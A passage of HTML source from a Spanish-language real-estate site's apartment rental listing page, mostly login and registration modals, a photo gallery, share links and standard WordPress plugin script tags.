        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
<form>
<div class="register-form-wrap">
    
    
    
    <div class="form-group">
        <div class="form-group-field username-field">
            <input class="form-control" name="username" type="text" placeholder="Nombre de usuario" />
        </div><!-- input-group -->
    </div><!-- form-group -->
    

    <div class="form-group">
        <div class="form-group-field email-field">
            <input class="form-control" name="useremail" type="email" placeholder="Correo" />
        </div><!-- input-group -->
    </div><!-- form-group -->

    
            <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass" placeholder="Contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="register_pass_retype" placeholder="Vuelva a escribir la contraseña" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        
</div><!-- login-form-wrap -->


<div class="form-tools">
    <label class="control control--checkbox">
        <input name="term_condition" type="checkbox">
        He leído y acepto <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/"> Términos y Condiciones </a>        <span class="control__indicator"></span>


    </label>
</div><!-- form-tools -->




<input type="hidden" id="houzez_register_security" name="houzez_register_security" value="8bf325e4ca" /><input type="hidden" name="_wp_http_referer" value="/propiedad/alquilo-apartamento-con-excelente-ubicacion/" /><input type="hidden" name="action" value="houzez_register" id="register_action">
<button id="houzez-register-btn" type="submit" class="btn btn-primary btn-full-width">
    <span class="btn-loader houzez-loader-js"></span>    Registro</button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Ingresar con Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://metropormetro.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Iniciar sesión con google    </button>
    
</div>

                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Restablecer la contraseña</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Por favor ingrese su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Ingrese su nombre de usuario o correo electrónico" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="82b9a0c812" /><input type="hidden" name="_wp_http_referer" value="/propiedad/alquilo-apartamento-con-excelente-ubicacion/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Obtener nueva contraseña                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" width="50" height="50" alt="Samantha Cecilia Masieri">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						Samantha Cecilia Masieri					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				
				
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
							</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2016/06/logo-houzez-white.png" alt="Alquilo Apartamento con Excelente Ubicación">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="58132" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorito</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Compartir</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&amp;t=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&amp;media=https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F&title=Alquilo+Apartamento+con+Excelente+Ubicaci%C3%B3n&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Alquilo Apartamento con Excelente Ubicación&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Falquilo-apartamento-con-excelente-ubicacion%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery">
						    <div id="lightbox-slider-js" class="lightbox-slider">
						        
						        <div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo1.jpg" alt="" title="REListing-1394808-Photo1"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo2.jpg" alt="" title="REListing-1394808-Photo2"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo3.jpg" alt="" title="REListing-1394808-Photo3"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo4.jpg" alt="" title="REListing-1394808-Photo4"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo5.jpg" alt="" title="REListing-1394808-Photo5"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo6.jpg" alt="" title="REListing-1394808-Photo6"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo7.jpg" alt="" title="REListing-1394808-Photo7"></div><div><img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2022/10/REListing-1394808-Photo8.jpg" alt="" title="REListing-1394808-Photo8"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
											</div><!-- lightbox-form-wrap -->
									</div><!-- modal-body -->
				<div class="modal-footer">
					
				</div><!-- modal-footer -->
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez-child/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":4362,"name":"Acobir MLS","avatar":"b85dcc713c7438e4e635cf08761e2ad5"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '12239']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
<div class="xoo-el-container xoo-el-style-popup" style="visibility: hidden;">
    <div class="xoo-el-opac"></div>
    <div class="xoo-el-modal">
        <div class="xoo-el-inmodal">
            <span class="xoo-el-close xoo-el-icon-cross"></span>
            <div class="xoo-el-wrap">
                <div class="xoo-el-sidebar"></div>
                <div class="xoo-el-srcont">
                    <div class="xoo-el-main">
<div class="xoo-el-form-container xoo-el-form-popup" data-active="login">

	
	
	
<div class="xoo-el-header">
	<ul class="xoo-el-tabs">
		
        		  <li data-tab="login" class="xoo-el-login-tgr" style="order: 0 ">Acceder</li>
        
		 
			<li data-tab="register" class="xoo-el-reg-tgr" style="order: 1">Registro</li>
		
	</ul>
</div>
	
	
		
			
		<div data-section="login" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-login">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required xoo-el-username_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo-el-username" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	" autocomplete="username"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo-el-password_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo-el-password" placeholder="Contraseña"  value="" required="	" autocomplete="current-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div></div>
<div class="xoo-aff-group xoo-el-login-btm-fields">
	<label class="xoo-el-form-label">
		<input type="checkbox" name="xoo-el-rememberme" value="forever" />
		<span>Recuérdame</span>
	</label>
	<a class="xoo-el-lostpw-tgr" rel="nofollow" href="#">¿Has olvidado la contraseña?</a>
</div>


<input type="hidden" name="_xoo_el_form" value="login">

<button type="submit" class="button btn xoo-el-action-btn xoo-el-login-btn" >Acceder</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/alquilo-apartamento-con-excelente-ubicacion/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="register" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-register">

					
					<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_el_reg_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_el_reg_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_fname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_fname" placeholder="First Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-text onehalf xoo-aff-cont-required xoo_el_reg_lname_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon far fa-user"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="xoo_el_reg_lname" placeholder="Last Name"  value="" required="	"/></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass" placeholder="Password"  value="" maxlength="20" minlength="6" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-password one xoo-aff-cont-required xoo_el_reg_pass_again_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-key"></span><input type="password" class="xoo-aff-required xoo-aff-password" name="xoo_el_reg_pass_again" placeholder="Confirm Password"  value="" required="	" autocomplete="new-password"/><div class="xoo-aff-pw-toggle">
					<span class="xoo-aff-pwtog-show"><i class="far fa-eye"></i></span>
					<span class="xoo-aff-pwtog-hide"><i class="far fa-eye-slash"></i></span>
					</div></div></div><div class="xoo-aff-group xoo-aff-cont-checkbox_single one xoo-aff-cont-required xoo_el_reg_terms_cont"><div class="xoo-aff-required xoo-aff-checkbox_single"><label><input type="checkbox" name="xoo_el_reg_terms" class="xoo-aff-required xoo-aff-checkbox_single" value="yes" >I accept the <a href="privacy-policy" target="_blank"> Terms of Service and Privacy Policy </a></label></div></div></div>
<input type="hidden" name="_xoo_el_form" value="register">


<button type="submit" class="button btn xoo-el-action-btn xoo-el-register-btn">Registro</button>

<input type="hidden" name="xoo_el_redirect" value="/propiedad/alquilo-apartamento-con-excelente-ubicacion/">
					
<div class="xoo-sl-container">

			<div class="xoo-sl-loginvia">
			<span>O loguearse usando</span>
		</div>
	
	<div class="xoo-sl-btns-container">

		
			
			<div class="xoo-sl-social-btn xoo-sl-facebook-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-facebook2"></span>

				<span class="xoo-sl-btn-txt">Facebook</span>

			</div>

		
			
			<div class="xoo-sl-social-btn xoo-sl-google-btn">

				<span class="xoo-sl-btn-icon xoo-sl-icon-google"></span>

				<span class="xoo-sl-btn-txt">Google</span>

			</div>

		
	</div>
	
</div>
				</form>

				
	
	

	
	
			</div>

		</div>

	
			
		<div data-section="lostpw" class="xoo-el-section">

			<div class="xoo-el-fields">

				<div class="xoo-el-notice"></div>
				<form class="xoo-el-action-form xoo-el-form-lostpw">

					
					

<span class="xoo-el-form-txt">¿Has perdido tu contraseña? Por favor, introduce tu nombre de usuario o dirección de correo electrónico. Recibirás por correo electrónico un enlace para crear una nueva contraseña.</span>

<div class="xoo-el-fields-cont"><div class="xoo-aff-group xoo-aff-cont-text one xoo-aff-cont-required user_login_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-user-plus"></span><input type="text" class="xoo-aff-required xoo-aff-text" name="user_login" placeholder="Nombre de usuario / Correo electrónico"  value="" required="	"/></div></div></div>

<input type="hidden" name="_xoo_el_form" value="lostPassword">

<input type="hidden" name="_wp_http_referer" value="/propiedad/alquilo-apartamento-con-excelente-ubicacion/" />
<button type="submit" class="button btn xoo-el-action-btn xoo-el-lostpw-btn">Enviar el enlace para restablecer</button>
					
				</form>

				
	
	

	
	
			</div>

		</div>

	
	
</div></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="xoo-el-popup-notice" style="visibility: hidden;">
    <div class="xoo-el-notice-opac"></div>
    <div class="xoo-el-notice-modal">
        <div class="xoo-el-notice-inmodal">
            <span class="xoo-el-notice-close xoo-el-icon-cross"></span>
            <div class="xoo-el-notice-wrap">
               <iframe></iframe>
               <div class="xoo-el-notice-iframestyle" style="display: none;">
                   body::-webkit-scrollbar {
                        width: 7px;
                    }

                    body::-webkit-scrollbar-track {
                        border-radius: 10px;
                        background: #f0f0f0;
                    }

                    body::-webkit-scrollbar-thumb {
                        border-radius: 50px;
                        background: #dfdbdb
                    }
               </div>
            </div>
        </div>
    </div>
</div>		<div class="xoo-sl-notice-container"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766416995' type='text/css' media='all' />
<link rel='stylesheet' id='search-live-css' href='https://metropormetro.com/wp-content/plugins/search-live/css/search-live.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://metropormetro.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xoo-el-js-js-extra">
/* <![CDATA[ */
var xoo_el_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirectDelay":"300","html":{"spinner":"\u003Ci class=\"xoo-el-icon-spinner8 xoo-el-spinner\"\u003E\u003C/i\u003E","editField":"\u003Cspan class=\"xoo-el-edit-em\"\u003EChange?\u003C/span\u003E","notice":{"error":"\u003Cdiv class=\"xoo-el-notice-error \"\u003E%s\u003C/div\u003E","success":"\u003Cdiv class=\"xoo-el-notice-success \"\u003E%s\u003C/div\u003E"}},"autoOpenPopup":"no","autoOpenPopupOnce":"no","aoDelay":"500","loginClass":"","registerClass":"","errorLog":"yes","resetPwPattern":"link","resend_wait":"90","preventClosing":"","hasCodeForms":"","isLoggedIn":"no","checkout":{"loginEnabled":"yes","loginRedirect":"/propiedad/alquilo-apartamento-con-excelente-ubicacion/"}};
//# sourceURL=xoo-el-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/js/xoo-el-js.js?ver=3.0.4" id="xoo-el-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/metropormetro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="xoo-sl-fb-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_fb_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","appID":"338241829932806"};
//# sourceURL=xoo-sl-fb-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/facebook/facebook-sdk.js?ver=1.1" id="xoo-sl-fb-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-google-sdk-js-extra">
/* <![CDATA[ */
var xoo_sl_google_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","clientID":"989422084244-kr03kekiahs9injvs8ukqsq3joh6pqj8.apps.googleusercontent.com"};
//# sourceURL=xoo-sl-google-sdk-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/google/google-sdk.js?ver=1.1" id="xoo-sl-google-sdk-js"></script>
<script type="text/javascript" id="xoo-sl-js-js-extra">
/* <![CDATA[ */
var xoo_sl_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","redirect_to":"/mi-perfil"};
//# sourceURL=xoo-sl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/js/xoo-sl-js.js?ver=1.1" id="xoo-sl-js-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap.bundle.min.js?ver=4.5.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-select.min.js?ver=1.13.18" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/modernizr.custom.js?ver=3.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slideout.min.js?ver=2.8.6.1" id="slideout-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/theia-sticky-sidebar.min.js?ver=2.8.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/slick.min.js?ver=2.8.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/houzez-theme-functionality/assets/frontend/js/lightslider.min.js?ver=1.1.3" id="lightslider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/Chart.min.js?ver=2.8.0" id="chart-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 11:10:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/themes/houzez/js/vendors/bootstrap-datepicker.min.js?ver=1.9.0" id="bootstrap-datepicker-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
